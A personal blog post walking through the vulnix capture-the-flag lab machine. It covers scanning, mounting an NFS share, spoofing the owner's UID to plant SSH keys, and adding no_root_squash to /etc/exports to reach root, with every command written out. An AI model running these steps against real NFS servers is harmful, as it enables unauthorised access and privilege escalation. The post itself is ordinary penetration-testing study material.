Hello everyone,
I hope you all are doing well. Today, I am going to do a a machine to enhance my penetration testing skills and guess what, the machine did test my knowledge on RHCSA (RHEL8). The machine was easy but you can’t say it is easy until you have certain knowledge on NFS share (Network File System Share). I was like “finally the training I attended in Bangalore come to use now lol”.
The machine name is called vulnix and you can easily get it from vulhub website. When I nmap (scan) the box, a huge list of running services were revealed and of course, you can enumerate each and every services (one by one), and that is actually a recommended way to learn or it is a way to get a better insight on the machine. This is actually I believe is how a professional pentester should approach to a machine. However, what I did was simply break the services into different categories and enumerate all the familiar services first.
Ok, let’s do the box.
As always my host Machine IP address is 192.168.56.1

sudo arp-scan --interface=vboxnet0 192.168.56.1/24
Target Machine IP: 192.168.56.13

nmap -sC -sV -p- 192.168.56.13 -oN nmap.log -sC running default nmap default script -sV enumerating services and version of services -p- It represent to check all the 65535 ports -oN output
I did an extra step here, however it is not necessary for you. I just did this to show the readers that nfs version 2 to 4 is running. Therefore, we can exploit either 2 or 3. 4 is comparatively secure.

To get a peek, you can do the following command to know which folder is mounting.
To know a little about NFS:
click here and here.
showmount -e 192.168.56.13
sudo mount -o vers=3 192.168.56.13:/home/vulnix mnt

based on the output, we can be certain that there is a user named vulnix (/home/vulnix). Now, what we need to do is create this user with UID 2008.
sudo useradd --uid 2008 vulnix sudo usermod -aG sudo vulnix
su vulnix
cd /mnt
mkdir .ssh

ssh-keygen
./id_rsa (which means I would like have my keys saved in the current directory or /home/vulnix/mnt/.ssh, which is not the default path)
I divide the pane so that you can have the view of the both users (researcher and vulnix)
Since from nmap result, we know that the machine is running with SSH. Therefore and we can try to login to the remote machine with the SSH key which we generated previously on the target machine through nfs share.
To know little more of SSH and configuration, click here.
cat id_rsa.pub > authorized_keys ssh -i id_rsa vulnix@192.168.56.13

sudo -l

sudoedit /etc/exports
add
/root *(rw,no_root_squash)
No Root Squash (link)
There are many options for NFS and I want to keep this article short but effective so I am leaving out many of the various configuration items that you could do. However there is one option that is worth mentioning, no_root_squash. By default NFS will downgrade any files created with the root permissions to the nobody user. This is a security feature that prevents privileges from being shared unless specifically requested.
If I create a file as the root user on the client on the NFS share, by default that file is owned by the nobody user.
root@client:~# touch /shared/nfs1/file2
root@server:/nfs# ls -la file2
-rw-r--r-- 1 nobody nogroup 0 Nov 18 18:06 file2
Sometimes it is important to share files that are owned as root with the proper permissions, in these cases this can be done by simply adding the no_root_squash attribute to the /etc/exports configuration.
Adding no_root_squash
Edit the /etc/exports file:
root@server:/nfs# vi /etc/exports
Modify the /nfs line to:
/nfs 192.168.0.195/32(rw,sync,no_root_squash)In our case:
/root *(rw,no_root_squash) * represents allNow, let’s reboot our vm to get those changes to the Target Machine.

sudo mount -o vers=3 192.168.56.13:/root mnt
Now, we will use the previous concept that, we will generate a SSH key and try to login with it to get the root access.

sudo -i cd /home/researcher/vulhub/vulnix/mnt cat trophy.txt
This flag looks weird though lol..
That’s it.. Later if I get time, I will populate this post with other enumerations as well (full of rabbit holes but good to look into)..
it’s 23:58 and perfect time to all it a day 🙂